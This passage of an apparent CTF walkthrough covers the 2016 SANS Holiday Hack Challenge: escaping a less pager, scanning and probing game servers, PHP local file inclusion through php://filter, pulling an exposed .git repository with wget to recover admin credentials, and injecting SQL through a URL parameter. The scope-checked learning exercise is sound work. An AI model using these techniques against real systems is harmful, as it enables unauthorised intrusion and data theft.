There are tunnels to rooms 2, 7, and 16.
Move or shoot? (m-s) s7
You are in room 9 of the cave, and have 4 arrows left.
*sniff* (I can smell the evil Wumpus nearby!)
There are tunnels to rooms 2, 7, and 16.
Move or shoot? (m-s) m7
You are in room 7 of the cave, and have 4 arrows left.
*whoosh* (I feel a draft from some pits).
*sniff* (I can smell the evil Wumpus nearby!)
There are tunnels to rooms 6, 14, and 20.
Move or shoot? (m-s) s14
*thwock!* *groan* *crash*
A horrible roar fills the cave, and you realize, with a smile, that you
have slain the evil Wumpus and won the game! You don't want to tarry for
long, however, because not only is the Wumpus famous, but the stench of
dead Wumpus is also quite well known, a stench plenty enough to slay the
mightiest adventurer at a single whiff!!
Passphrase:
WUMPUS IS MISUNDERSTOOD
Password: WUMPUS IS MISUNDERSTOOD
Easy!
Workshop - Train Station
Okay, it seems like we need to start the train. Let’s read the HELP file to see if we can’t get any clues!
Upon reading the help file, I can see that less is being used to display the HELP prompt. Let’s type in :e and press enter, then type in * to examine all files on the system.
From here, let’s type in :n and :n to move through the files. We should come across the ActivateTrain Binary file and the password!
Nice! Let’s go back to the main page, release the breaks with BRAKEOFF and then type in START followed by the password we just got!
Let’s press enter and travel though time!
Passing this level - we end up in 1978!
Finding Santa
Once the train took us to 1978 - we can go ahead to the Wupus door and we will find Santa!
Yay! We found Santa! But who was behind the kidnapping?!
Great… Santa has memory loss! Guess we can’t ask him about the kidnapping - and we have to find out for ourselves!
Part 4: My Gosh… It’s Full of Holes
Jessica proclaimed, “We found Santa Claus! We’ve saved Christmas.” The children were exuberant!
Josh added, “And what a wonderful and diligent man Santa is, Jess. He thanked us so very kindly and then immediately returned to his holiday duties delivering presents.”
But, the children’s happiness was soon muted as they realized that Santa’s kidnapper was still on the loose. Jessica pointed out, “Too bad Santa was suffering short-term memory loss from getting hit over the head with our Christmas tree. Sadly, even he doesn’t know who his assailant was.”
Joshua came to the obvious conclusion, “You know, Jess, we should probably find the villain who tried to kidnap Santa and bring him to justice. If we don’t, Santa’s kidnapper could strike again! Neither Santa nor Christmas are really safe with this nefarious villain on the loose. How are we ever going to find this bad guy?”
Jessica responded, “I’ve noticed some really interesting issues in that SantaGram application that might help us get to the bottom of this whole caper. But, I’d need to exploit SantaGram and its associated servers to do so. Do you think we’re allowed to attack these systems?”
Josh, always impulsive, replied, “Well, Santa is running a bug bounty program, so he wants us to find these flaws. I think it’s ok to attack those targets!”
“Yeah, Josh, but how do we know for sure a given machine is included in the scope of the bug bounty program? We don’t want to hit something that is outside of Santa’s enterprise and cause yet another big Christmas disaster. It’s almost like we need an oracle to vet our target IP addresses, like we had last year when Mr. Tom Hessman confirmed which machines were in scope for our work.”
Josh lit up. “Hey, sis, in wandering around the North Pole, you’ll never believe who I ran into. Mr. Tom Hessman himself! As it turns out, he is up here, and is happy to confirm which IP addresses we are allowed to attack.”
“Well, let’s get to it then. Let’s participate in Santa’s bug bounty program!” Jessica announced.
Remote Exploit of Websites
Reading the above intro gives us a clue that there are URL’s in the APK that we can use to attack. If we continue reading question 7, then we know that there are 6 Target IP Addresses.
A quick look into the strings.xml of the APK will reveal to us all hardcoded URL’s to the websites we must exploit.
Mobile Analytics (Credentailed Login)
• https://analytics.northpolewonderland.com/login.php - (104.198.252.157)
Once we have the IP to the URL we have to go to the Great Oracle Tom Hessman to make sure that the IP is in scope.
Once we have approval to attack the target, let’s browse to the website and see what we have to work with.
Okay, it seems like we need to login. We can try using the Username and Password guest:busyreindeer78 that we found in the APK.
Once logged in, you will find a link at the top called MP3, clicking that will allow us to download the second audio file discombobulatedaudio2.mp3.
Dungeon Game
• http://dungeon.northpolewonderland.com/ - (35.184.47.139)
As we did before, once we get the IP of the URL - let’s check with Tom if this IP is in scope.
In the game Alabaster Snowball gives us a good hint that there’s a way of cheating the Dungeon Game.
When you get your hands on the Dungeon Game Download from Pepper, go ahead and unzip it, and then extract it.
A quick Google Search on the Dungeon Game reveals that it is based of Zork, and that there is a Debug command called GDT. We can actually use this to our advantage to find all the strings in the game!
root@kali:~/Downloads/dungeon# ./dungeon
chroot: No such file or directory
Welcome to Dungeon. This version created 11-MAR-78.
You are in an open field west of a big white house with a boarded
front door.
There is a small wrapped mailbox here.
>GDT
GDT>DT
Entry: 1024
The elf, satisified with the trade says -
Try the online version for the true prize
We can see that line 1024 reveals to us that we need to access the online version of the game. So, let’s go ahead and scan the IP with NMAP to see if we can’t find anything.
root@kali:~# nmap 35.184.47.139
Starting Nmap 7.31 ( https://nmap.org ) at 2016-12-18 20:46 CST
Nmap scan report for 139.47.184.35.bc.googleusercontent.com (35.184.47.139)
Host is up (0.062s latency).
Not shown: 968 closed ports, 29 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
11111/tcp open vce
Nmap done: 1 IP address (1 host up) scanned in 3.83 seconds
Okay, it seems that TCP/11111 is open and running VCE (Virtual Computing Environment). Let’s go ahead and connect to that port with netcat.
root@kali:~# nc 35.184.47.139 11111
Welcome to Dungeon. This version created 11-MAR-78.
You are in an open field west of a big white house with a boarded
front door.
There is a small wrapped mailbox here.
>GDT
GDT>DT
Entry: 1024
The elf, satisified with the trade says -
send email to "peppermint@northpolewonderland.com" for that which you seek.
Perfect! Connecting to TCP/11111 gives us access to the online Dungeon Game, and running the GDT Debug command tells us that we need to send an email to peppermint@northpolewonderland.com.
Once you send an email, you should get a response back, along with the download for the discombobulatedaudio3.mp3 file.
Debug Server
• http://dev.northpolewonderland.com/index.php - (35.184.63.245)
Let’s check with Tom to see if the IP is in scope!
Navigating to the webpage, we see a blank white screen. Looking at the source code and scanning the IP with nmap doesn’t really provide us with any clues.
So, I decided that at this point I should search though the APK for anything relating to “debug” using jadx.
The thing that really caught my eye was the jSONObject parameter. I decided to navigate to where that parameter was located.
We can see that there are a few jSON Objects that the APK uses to send to the server.
At this point I was reminded of what Alabaster Snowball said.
What we can do now is use cURL to send these parameters to the website and grab any response.
root@kali:~# curl -s -H "Content-Type: application/json" -d '{"date": "20170101010101", "udid": "123456789", "debug": "com.northpolewonderland.santagram.EditProfile, EditProfile", "freemem": "1000"}' http://dev.northpolewonderland.com/index.php | python -mjson.tool
{
"date": "20170101222359",
"filename": "debug-20170107222359-0.txt",
"request": {
"date": "20170101010101",
"debug": "com.northpolewonderland.santagram.EditProfile, EditProfile",
"freemem": "1000",
"udid": "123456789",
"verbose": false
},
"status": "OK"
}
Great, it seems we got a response back and the parameters work. I also noticed that there was one more parameter called verbose and it’s set to false. Let’s see what happens when we set it to true.
root@kali:~# curl -s -H "Content-Type: application/json" -d '{"date": "20170101010101", "udid": "123456789", "debug": "com.northpolewonderland.santagram.EditProfile, EditProfile", "freemem": "1000", "verbose": true}' http://dev.northpolewonderland.com/index.php | python -mjson.tool
{
"date": "20170101222541",
"date.len": 14,
"filename": "debug-20170101222541-0.txt",
"filename.len": 26,
"files": [
"debug-20161224235959-0.mp3",
"debug-20170107221952-0.txt",
"debug-20170107222028-0.txt",
"debug-20170107222334-0.txt",
"debug-20170107222359-0.txt",
"debug-20170107222450-0.txt",
"debug-20170107222541-0.txt",
"index.php"
],
"request": {
"date": "20170101010101",
"debug": "com.northpolewonderland.santagram.EditProfile, EditProfile",
"freemem": "1000",
"udid": "123456789",
"verbose": true
},
"status": "OK",
"status.len": "2"
}
Awesome! It looks like the response came back with additional information on files stored on the website, one of them being an mp3 file!
Let’s navigate to http://dev.northpolewonderland.com/debug-20161224235959-0.mp3 and we should be able to download our next mp3 file!
Banner Ad Server
• http://ads.northpolewonderland.com/ - (104.198.221.240)
Checking the IP with Tom says that we are in scope.
Since the IP is in scope, let’s browse to the website and see what we got to work with.
Taking a quick look at the source code of the page reveals to use the following:
<!DOCTYPE html>
<html>
<head>
<link rel="stylesheet" type="text/css" class="__meteor-css__" href="/d1281f37fbafb6db67a052e58c901679c5cabcc2.css?meteor_css_resource=true">
<meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags--><meta name="description" content="Holiday Hack"><title>Ad Nauseam - Stupid Ads for Stupid People</title>
</head>
<body>
<script type="text/javascript">__meteor_runtime_config__ = JSON.parse(decodeURIComponent("%7B%22meteorRelease%22%3A%22METEOR%401.4.2.3%22%2C%22meteorEnv%22%3A%7B%22NODE_ENV%22%3A%22production%22%2C%22TEST_METADATA%22%3A%22%7B%7D%22%7D%2C%22PUBLIC_SETTINGS%22%3A%7B%7D%2C%22ROOT_URL%22%3A%22http%3A%2F%2Fads.northpolewonderland.com%22%2C%22ROOT_URL_PATH_PREFIX%22%3A%22%22%2C%22appId%22%3A%221vgh1e61x7h692h4hyt1%22%2C%22autoupdateVersion%22%3A%22537dcf6b4594db16ea2d99d0a920f2deeb7dc9f1%22%2C%22autoupdateVersionRefreshable%22%3A%2205c3f7dba9f3e15efa3d971acf18cab901dc0505%22%2C%22autoupdateVersionCordova%22%3A%22none%22%7D"));</script>
<script type="text/javascript" src="/fedc8e9f69dab9d81a4f227d6ec76567fcb56231.js?meteor_js_resource=true"></script>
</body>
</html>
It seems that the website is running the Meteor JavaScript Framework. There was actually a very good post on SANS about Mining Meteor that we can use to our advantage.
From SANS website I downloaded the Tampermonkey plugin, and the MeteorMiner script that I used against this website.
Once we got the plugin and script running, I started to enumerate though the pages while looking for anything interesting in the Meteor Miner.
One thing that was interesting to me was the HomeQuotes collections.
Drilling down into the HomeQuotes collection, we can see that there is 1 audio record.
From that point, I fired up the Developer Console on the website by pressing F12 and ran the following command in Console.
> HomeQuotes.find().fetch()
Which bodes the following results:
We found a link to an audio source. Navigating to that, grants as access to download the discombobulatedaudio5.mp3 file.
Uncaught Exception Handler Server
• http://ex.northpolewonderland.com/exception.php - (104.154.196.33)
Again, let’s check if the IP is in scope.
Alright, let’s access the website and see what we got to work with.
It seems that the website is only accepting POST parameters. We can dig into the APK again by looking for postExceptionData, which will provide us with the jSON Objects we can use.
We see that through the jSON Parameters we are able to write data using WriteCrashDump. So let’s fire up Burp and try to write some data.
At the same time I remembered what Sugarplum Mary said about a Local File Inclusion. This also reminded me of a SANS Post on Getting MOAR Value out of PHP Local File Include Vulnerabilities by using the php filter capability.
So, let’s go ahead and write data with php://filter/base64-encode/resource=index and see if anything happens.
Nice! It seems that we successfully wrote data into a php file called crashdump-5VbgWn.php. Since we can Write Data, let’s see if we can’t Read Data!
The good thing is that we are able to read the data that we wrote to the file - but the LFI didn’t work. Hmmm….
Let’s try using the LFI to read our php file!
Running a Base64 Decode on the output reveals the following:
root@kali:~# echo PD9waHAgcHJpbnQoJyJwaHA6XC9cL2ZpbHRlclwvY29udmVydC5iYXNlNjQtZW5jb2RlXC9yZXNvdXJjZT1pbmRleCInKTs= | base64 --decode
<?php print('"php:\/\/filter\/convert.base64-encode\/resource=index"');
Awesome! We found the Local File Inclusion! At this point we can try to read anything, including the contents from the exception.php web page!
Running a Base64 Decode on the output gives us the following source code:
<?php
# Audio file from Discombobulator in webroot: discombobulated-audio-6-XyzE3N9YqKNH.mp3
# Code from http://thisinterestsme.com/receiving-json-post-data-via-php/
# Make sure that it is a POST request.
if(strcasecmp($_SERVER['REQUEST_METHOD'], 'POST') != 0){
die("Request method must be POST\n");
---snip---
?>
We found another mp3 file called discombobulated-audio-6-XyzE3N9YqKNH.mp3. Let’s go ahead and navigate to that file and we should be able to download it!
Mobile Analytics (Post)
• https://analytics.northpolewonderland.com/ - (104.198.252.157)
Checking with Tom to see if the IP is in scope.
Since the website is the same as the first one we did, I remembered something Minty Candycane told me.
With this information, I decided to run an nmap scan with the default -sC command to see if there are any extra files on the server.
root@kali:~# nmap -sS -A -sC 104.198.252.157
Starting Nmap 7.31 ( https://nmap.org ) at 2016-12-15 19:40 CST
Nmap scan report for 157.252.198.104.bc.googleusercontent.com (104.198.252.157)
Host is up (0.026s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
| 1024 5d:5c:37:9c:67:c2:40:94:b0:0c:80:63:d4:ea:80:ae (DSA)
| 2048 f2:25:e1:9f:ff:fd:e3:6e:94:c6:76:fb:71:01:e3:eb (RSA)
|_ 256 4c:04:e4:25:7f:a1:0b:8c:12:3c:58:32:0f:dc:51:bd (ECDSA)
443/tcp open ssl/http nginx 1.6.2
| http-git:
| 104.198.252.157:443/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Finishing touches (style, css, etc)
|_http-server-header: nginx/1.6.2
| http-title: Sprusage Usage Reporter!
|_Requested resource was login.php
| ssl-cert: Subject: commonName=analytics.northpolewonderland.com
| Subject Alternative Name: DNS:analytics.northpolewonderland.com
| Not valid before: 2016-12-07T17:35:00
|_Not valid after: 2017-03-07T17:35:00
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|_ http/1.1
---snip---
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 122.15 seconds
Perfect! It seems like there is a public git repository, which isn’t good as this could reveal us the source code of the page!
Navigating to https://analytics.northpolewonderland.com/.git/ gives us the following:
From here we can use wget to download all the files, and then checkout the repository to reveal the source code files.
root@kali:~# wget --mirror -I .git https://analytics.northpolewonderland.com/.git/
root@kali:~# cd analytics.northpolewonderland.com/
root@kali:~/analytics.northpolewonderland.com# ls -a
. .. .git
root@kali:~/analytics.northpolewonderland.com# git status | head -n 10
On branch master
Changes not staged for commit:
(use "git add/rm <file>..." to update what will be committed)
(use "git checkout -- <file>..." to discard changes in working directory)
deleted: README.md
deleted: crypto.php
deleted: css/bootstrap-theme.css
deleted: css/bootstrap-theme.css.map
deleted: css/bootstrap-theme.min.css
root@kali:~/analytics.northpolewonderland.com# git checkout -- .
root@kali:~/analytics.northpolewonderland.com# ls
crypto.php fonts index.php mp3.php sprusage.sql uuid.php
css footer.php js query.php test view.php
db.php getaudio.php login.php README.md this_is_html.php
edit.php header.php logout.php report.php this_is_json.php
The sprusage.sql file looks interesting, let’s open that up to see if there is any information that we can use.
Toward the bottom of the file, we see that there is a table for audio. But, there isn’t anything else that we can use.
What we can actually do now, is run git log to see if there were any change to the SQL file. This is due to the fact that the developers might have left information in during testing, which they then removed before a production release.
root@kali:~/analytics.northpolewonderland.com# git log
commit 16ae0cbe2630a87c0470b9a864bf048e813826db
Author: me <me@example.org>
Date: Fri Dec 2 19:42:15 2016 +0000
Finishing touches (style, css, etc)
commit 106079e728c97ebea387042a2e076fab62952e1e
Author: me <me@example.org>
Date: Tue Nov 22 17:51:52 2016 -0800
Got rid of mysqli_fetch_all(), which isn't widely supported
commit e46b41e391ee0e9f4afab7880982501ac1471fb4
Author: me <me@example.org>
Date: Mon Nov 21 21:19:11 2016 -0800
HTML escape more output values on the test page
commit 935d79726e13ab65c3b5baa4d925de86059057d4
Author: me <me@example.org>
Date: Mon Nov 21 21:18:49 2016 -0800
HTML escape an output value on the test page
commit 62547860f9a6e0f3a3bdfd3f9b14fea3ac7f7c31
Author: me <me@example.org>
Date: Mon Nov 21 21:15:08 2016 -0800
Fix database dump
commit 85a4207c178fa0f9c6b6bb77a6d42eac487159c0
Author: me <me@example.org>
Date: Mon Nov 21 21:14:36 2016 -0800
Saved queries now save the query object instead of the results
commit 45edadc1850c3894ab8850d1d77dca9a074a3a6a
Author: me <me@example.org>
Date: Mon Nov 21 20:50:40 2016 -0800
Update README.md to reflect the actual current state
commit 885ec6a4e870ce983aecde3a4f0e398b6a76615f
Author: me <me@example.org>
Date: Mon Nov 21 20:49:23 2016 -0800
Update report.php to log actual data to the database instead of static strings
commit 58c900fd53fced0d588e00e23c26cb8465eed498
Author: me <me@example.org>
Date: Fri Nov 18 22:35:53 2016 -0800
Add view.php
commit 43970092ea851cff05e44aba3e0a67eb351304f3
Author: me <me@example.org>
Date: Fri Nov 18 22:20:08 2016 -0800
Remove unnecessary data from the database dump
commit 1908b71d42bce15345cabb7a63f57b5c79b85d15
Author: me <me@example.org>
Date: Fri Nov 18 22:19:21 2016 -0800
Update the database dump
commit 0778ac7de1d7ff8ae46ebabdee33a340ab9506f3
Author: me <me@example.org>
Date: Fri Nov 18 22:10:10 2016 -0800
Reports can now be saved
commit 1562064538562f077d388044e344e3c2d85450d7
Author: me <me@example.org>
Date: Fri Nov 18 21:39:30 2016 -0800
Add a fairly complex query page for looking up records
commit 259d406f3f2345b50338d54a53efa36dd08f6f20
Author: me <me@example.org>
Date: Fri Nov 18 19:51:47 2016 -0800
Add a header, a footer, and a logout page
commit 2689a45ab9c38d92675660b9113fc173a0ccf129
Author: me <me@example.org>
Date: Mon Nov 14 20:34:42 2016 -0800
Fix the database dump
commit cf5f27b161f53d62f97ad6ebc648701288a2ea89
Author: me <me@example.org>
Date: Mon Nov 14 20:33:27 2016 -0800
Change the database and application/test script to use the real field names instead of fake names
commit 6ab9fe6ec3de2e28b79108ff5110643e9ba32478
Author: me <me@example.org>
Date: Sun Nov 13 21:13:20 2016 -0800
Add login to the HTML side of things
commit 02e8d14ffa8910bfd5365ff36eb96bcd7efc4409
Author: me <me@example.org>
Date: Sun Nov 13 20:27:31 2016 -0800
Add a HTML login page, and refactor a little to make check_user() usable by both JSON and HTML
commit f0d28ed3cc39538a6c415789408ef3f24ded959c
Author: me <me@example.org>
Date: Sun Nov 13 20:06:13 2016 -0800
Move some functions into this_is_json.php
commit d9636a3d648e617fcb92055dea63ac2469f67c84
Author: me <me@example.org>
Date: Sun Nov 13 19:22:22 2016 -0800
Small authentication fix
commit 5f0c135e1479d865945577c0a70d0cf39e49cdc7
Author: me <me@example.org>
Date: Sun Nov 13 19:19:32 2016 -0800
Add authentication
commit 420f433fe33d14abac5c3a588c3e753d0d71d50d
Author: me <me@example.org>
Date: Sun Nov 13 18:37:10 2016 -0800
Add some basic write-to-the-database functionality
commit bb2646691fc9f6bf5f1a0ade746b28f8147ffa48
Author: me <me@example.org>
Date: Sun Nov 13 18:25:23 2016 -0800
Add a bit of database functionality
commit 1057b70e7681f44aac2789e26a2b714327d8c203
Author: me <me@example.org>
Date: Sun Nov 13 18:11:31 2016 -0800
Add a script to test the API
commit d63a7e0df35ad525fa40eceae67be5b27215ece8
Author: me <me@example.org>
Date: Sun Nov 13 18:10:45 2016 -0800
Added the start of a reporting page
Nice, we found one edit to the database!
commit 43970092ea851cff05e44aba3e0a67eb351304f3
Author: me <me@example.org>
Date: Fri Nov 18 22:20:08 2016 -0800
Remove unnecessary data from the database dump
Let’s go ahead and checkout that commit point. After we do that, we can then look at the SQL source code for any changes.
root@kali:~/analytics.northpolewonderland.com# git checkout 1908b71d42bce15345cabb7a63f57b5c79b85d15
Note: checking out '1908b71d42bce15345cabb7a63f57b5c79b85d15'.
You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by performing another checkout.
If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -b with the checkout command again. Example:
git checkout -b <new-branch-name>
HEAD is now at 1908b71... Update the database dump
Toward the bottom of the SQL file we see the Username and Password of administrator:KeepWatchingTheSkies. We can use these credentials to log into the analytics page.
We can see that the previous MP3 link has been replaced with an Edit function. But what can we edit?
After a little scouring around the page I came across the query engine where you can run and save query’s. So I decided to run a random query and save it.
After we save the query, we get the following output:
Following the link gives us the following information:
Okay - it seems we can actually enter this data into the Edit screen. So let’s do that and see what we get.
Looking at the output, we see that the Edit function runs a SQL Query… maybe we can find SQLi.
One thing that really caught my eye here was that the URL was passing parameters of the query - which looked like the following.
https://analytics.northpolewonderland.com/edit.php?id=75e969b2-acc2-4179-a71b-32dcba267b4e&name=report-75e969b2-acc2-4179-a71b-32dcba267b4e&description=Report generated @ 2017-01-07 23:11:03
So I decided to edit the URL with the following:
https://analytics.northpolewonderland.com/edit.php?id=75e969b2-acc2-4179-a71b-32dcba267b4e&name=a&description=b&query=SELECT%20*%20FROM%20audio
Running the edited URL gave me the following:
Well it seems that the Query was edited… but how can we be sure that it worked? What we can do is actually navigate to the View section and enter our query ID to view the data, which would reveal the following:
Okay! So we can see that there in an MP3 file located in the Database, but it’s stored as a blob and not a file that we can directly access.
A quick Google search gave me this link on how to extract blob data as Base64.
So let’s go back and edit our query with the following:
SELECT username,filename,TO_BASE64(mp3) from audio
Our URL should look like so:
https://analytics.northpolewonderland.com/edit.php?id=75e969b2-acc2-4179-a71b-32dcba267b4e&name=a&description=b&query=SELECT%20username,filename,TO_BASE64%28mp3%29%20from%20audio
Running the URL will let us know that the edit was successful!
Navigating to the View link and viewing the data should reveal the Base64 code of the discombobulatedaudio7.mp3 file.
From here, copy over the Base64 output to a text editor, decode it, and save it as a new .mp3 file.
root@kali:~# gedit mp3
root@kali:~# cat mp3 | base64 --decode > discombobulatedaudio7.mp3
root@kali:~# file discombobulatedaudio7.mp3
discombobulatedaudio7.mp3: Audio file with ID3 version 2.3.0, contains: MPEG ADTS, layer III, v1, 128 kbps, 44.1 kHz, JntStereo
What are the names of the audio files you discovered from each system above?
- discombobulatedaudio1.mp3
- discombobulatedaudio2.mp3
- discombobulatedaudio3.mp3
- debug-20161224235959-0.mp3
- discombobulatedaudio5.mp3
- discombobulated-audio-6-XyzE3N9YqKNH.mp3
- discombobulatedaudio7.mp3
Part 5: Discombobulated Audio
Josh sighed as he scratched his head. “Hey, sis. We’ve managed to own much of the SantaGram infrastructure, but all we’ve got to show for it is these strangely distorted audio files. They sound weird, as though they’ve been all discombobulated somehow. We certainly haven’t found the criminal who abducted Santa. Also, there’s that one door at the North Pole we haven’t been able to get open yet. Very curious, I tell you.”
Something Joshua just said triggered Jessica’s memory. “I recall seeing a weird machine here at the North Pole called ‘The Audio Discombobulator.’ Remember it? It mentioned how it cuts, mixes, and stirs songs together, and then distributes them throughout the North Pole. I guess that explains the music that saturates everything up here. Perhaps these weird audio files came from that machine… but they don’t sound much like music, and certainly not whole songs.”
“What if…” Josh contemplated, “…the villain walked by the Audio Discombobulator and uttered something… Not a song, which the machine is used to dealing with, but instead a sentence or a phrase. The machine might have heard that, cut it up, mixed it, and then distributed it throughout the North Pole!”
Jess concluded the thought, “Wow! Let’s see if we can put the pieces of this crazy audio puzzle back together. It might help us find the bad guy.”
Who is the villain behind the nefarious plot.
It’s time to finally put together all the MP3 files. From initially hearing each one, it sounds as if they are really slowed down. So what I did was use Audacity to put the files together, and increase the tempo of the track by 500%, then 400% and then 100% to get the final output.
Father Christmas. Santa Claus. Or, as I’ve always known him, Jeff.
No way! This quote is from the Dr. Who Christmas Special! I love that episode… and man, do I love Dr. Who!
Maybe this is the password for the closed door in the Corridor behind Santa’s Office! And if we try the password, the door opens!
Walking up to the clock tower we find the villain who kidnapped Santa! The Doctor himself!
Why had the villain abducted Santa?
Asking the Doctor on why he kidnapped Santa - we get the following:
Epilogue: Bringing It All Home
With Santa’s rescue and the discovery of his abductor, the Dosis children were finally satisfied that Christmas was now safe. They contacted their father’s friends in law enforcement to ensure the villain would pay for his crime.
And that, Dear Reader, is the story of how you helped the Dosis children save Christmas and preserve the whole holiday season yet again.
Closing
Wow, that is all I can say. This year’s SANS Holiday Hack Challenge was amazing! I learned a lot from web exploitation to small tricks in Linux. I really want to thank the SANS Team, especially @edskoudis for putting this together.
Really looking forward to the 2017 Challenge!
Thanks for reading guys, and Happy Holidays!





